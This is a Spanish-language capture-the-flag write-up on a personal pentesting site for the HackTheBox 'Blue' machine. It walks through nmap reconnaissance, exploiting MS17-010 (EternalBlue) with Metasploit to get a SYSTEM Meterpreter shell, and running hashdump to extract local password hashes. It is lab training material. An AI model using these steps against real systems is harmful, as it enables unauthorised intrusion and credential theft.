


<file: machines/blue.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>BLUE | HackTheBox | naow</title>

    <link rel="stylesheet" href="../styles/main.css">

    <style>
        .writeup {
            background: #1a1a1a;
            padding: 30px;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup h1 {
            margin-top: 0;
        }

        .writeup h2 {
            margin-top: 35px;
            color: #4CAF50;
        }

        .writeup p {
            margin-bottom: 15px;
        }

        .writeup ul {
            margin: 20px 0;
            padding-left: 25px;
        }

        .writeup li {
            margin-bottom: 8px;
        }

        .writeup pre {
            background: #0a0a0a;
            padding: 15px;
            overflow-x: auto;
            border-radius: 4px;
            border: 1px solid #333;
        }

        .writeup code {
            font-family: 'Courier New', monospace;
        }

        .writeup-image {
            display: block;
            max-width: 100%;
            height: auto;
            margin: 25px auto;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup a {
            color: #4CAF50;
        }

        .warning {
            border-left: 3px solid #4CAF50;
            padding: 10px 15px;
            margin: 20px 0;
            background: #111;
        }
    </style>

</head>

<body>

<header>

    <h1>naow</h1>

    <p>Pentester & Red Team</p>

    <nav>
        <a href="../index.html">Inicio</a>
        <a href="../maquinas.html">Máquinas</a>
        <a href="../about.html">Sobre Mí</a>
        <a href="../eWPT/ewpt.html">Preparación eWPT</a>
        <a href="../reports.html">Informes</a>
    </nav>

</header>


<main>

    <article class="writeup">

        <p>
            <a href="../maquinas.html">← Volver a Máquinas</a>
        </p>


        <h1>BLUE</h1>

        <p class="date">
            HackTheBox | Dificultad: Fácil
        </p>


        <!-- INTRODUCCIÓN -->

        <h2>Introducción</h2>

        <p>
            BLUE es una máquina Windows de HackTheBox de dificultad fácil.
            Comenzaremos realizando un reconocimiento de los servicios
            expuestos para identificar posibles vectores de entrada.
        </p>

        <p>
            Durante la enumeración encontramos los puertos 135, 139 y 445,
            relacionados con RPC y SMB. El sistema identificado es Windows 7
            Professional 7601 Service Pack 1.
        </p>

        <p>
            Debido a la presencia de SMB, comprobamos si el objetivo es
            vulnerable a MS17-010 (EternalBlue).
        </p>


        <!-- 1 RECONOCIMIENTO -->

        <h2>1. Reconocimiento</h2>

        <p>
            Comenzamos realizando un escaneo completo de puertos para
            identificar todos los servicios expuestos en la máquina.
        </p>

        <pre><code>nmap -sS --min-rate 5000 -vvv -n -Pn 10.129.57.0 -oG allports</code></pre>

        <p>
            El escaneo nos permite identificar los siguientes puertos
            abiertos:
        </p>

        <ul>
            <li><strong>135/tcp</strong> → MSRPC</li>
            <li><strong>139/tcp</strong> → NetBIOS / SMB</li>
            <li><strong>445/tcp</strong> → Microsoft-DS / SMB</li>
        </ul>

        <img
            src="../assets/images/blue/01-nmapreconocimiento.png"
            alt="Escaneo inicial de Nmap"
            class="writeup-image"
        >


        <!-- 2 ENUMERACIÓN -->

        <h2>2. Enumeración de servicios</h2>

        <p>
            Una vez identificados los puertos abiertos, realizamos un
            segundo escaneo utilizando scripts de enumeración y detección
            de versiones.
        </p>

        <pre><code>nmap -p135,139,445 -sCV 10.129.57.0 -oN targeted</code></pre>

        <p>
            En esta ocasión obtenemos información más detallada sobre
            los servicios y el sistema operativo.
        </p>

        <ul>
            <li><strong>135/tcp</strong> → MSRPC</li>
            <li><strong>139/tcp</strong> → Microsoft NetBIOS</li>
            <li><strong>445/tcp</strong> → Microsoft-DS / SMB</li>
            <li><strong>OS</strong> → Windows 7 Professional 7601 Service Pack 1</li>
        </ul>

        <img
            src="../assets/images/blue/02-nmapscvvulnerabilidades.png"
            alt="Enumeración de servicios con Nmap"
            class="writeup-image"
        >


        <!-- 3 ETERNALBLUE -->

        <h2>3. Comprobación de EternalBlue</h2>

        <p>
            Debido a la versión de Windows y al servicio SMB expuesto,
            comprobamos si el objetivo es vulnerable a MS17-010.
        </p>

        <p>
            Para ello utilizamos Metasploit y buscamos los módulos
            relacionados con EternalBlue.
        </p>

        <pre><code>search eternalblue</code></pre>

        <p>
            Entre los resultados encontramos el módulo:
        </p>

        <pre><code>exploit/windows/smb/ms17_010_eternalblue</code></pre>

        <img
            src="../assets/images/blue/03-msfconsoleprobandoeternal.png"
            alt="Búsqueda y comprobación de EternalBlue en Metasploit"
            class="writeup-image"
        >


        <!-- 4 EXPLOTACIÓN -->

        <h2>4. Explotación</h2>

        <p>
            Una vez comprobado que el objetivo es vulnerable, ejecutamos
            el módulo de EternalBlue contra la máquina.
        </p>

        <pre><code>msf exploit(windows/smb/ms17_010_eternalblue) &gt; run</code></pre>

        <p>
            La explotación se completa correctamente y conseguimos abrir
            una sesión de Meterpreter contra el objetivo.
        </p>

        <img
            src="../assets/images/blue/04-eternalfuncionandoydandomeunashell.png"
            alt="EternalBlue funcionando y obteniendo una shell"
            class="writeup-image"
        >


        <!-- 5 SYSTEM -->

        <h2>5. Comprobación de privilegios</h2>

        <p>
            Una vez obtenida la shell, comprobamos el usuario con el que
            estamos ejecutando la sesión.
        </p>

        <pre><code>C:\&gt;whoami</code></pre>

        <p>
            El resultado obtenido es:
        </p>

        <pre><code>nt authority\system</code></pre>

        <p>
            Por lo tanto, el acceso obtenido dispone directamente de
            privilegios SYSTEM.
        </p>

        <img
            src="../assets/images/blue/05-conseguimostnsystem.png"
            alt="Acceso con privilegios SYSTEM"
            class="writeup-image"
        >


        <!-- 6 HASHDUMP -->

        <h2>6. Hashdump</h2>

        <p>
            Al disponer de privilegios SYSTEM, podemos realizar un
            hashdump de las cuentas locales de la máquina.
        </p>

        <pre><code>meterpreter &gt; hashdump</code></pre>

        <p>
            El resultado muestra los hashes correspondientes a las
            cuentas locales del sistema.
        </p>

        <img
            src="../assets/images/blue/06-aquitenemoselhashdumpdelascontraseñasparamasinformacionaunqueyasomossystem.png"
            alt="Hashdump de las contraseñas"
            class="writeup-image"
        >


        <!-- CONCLUSIÓN -->

        <h2>Conclusión</h2>

        <p>
            Tras realizar el reconocimiento inicial, identificamos SMB
            como el servicio de interés y comprobamos la vulnerabilidad
            MS17-010.
        </p>

        <p>
            Mediante EternalBlue conseguimos una sesión de Meterpreter
            con privilegios de SYSTEM.
        </p>

        <p>
            Finalmente realizamos un hashdump, confirmando que disponemos
            de privilegios suficientes para acceder a las credenciales
            almacenadas en el sistema.
        </p>

        <p>
            <strong>BLUE completada.</strong>
        </p>

    </article>

</main>


<footer>

    <p>© 2026 naow</p>

</footer>


</body>
</html>

</body>
</html>
</file>

